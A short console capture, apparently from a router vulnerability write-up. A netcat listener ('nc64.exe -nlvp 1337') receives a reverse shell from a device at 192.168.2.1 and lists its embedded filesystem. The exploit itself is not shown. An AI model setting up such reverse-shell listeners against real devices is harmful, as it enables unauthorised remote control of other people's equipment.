 D:\0day>nc64.exe -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.2.158] from (UNKNOWN) [192.168.2.1] 36398
ls
bin
debug
dev
etc
etc_ro
init
lib
mnt
proc
sbin
sys
tmp
usr
var
webroot
webroot_ro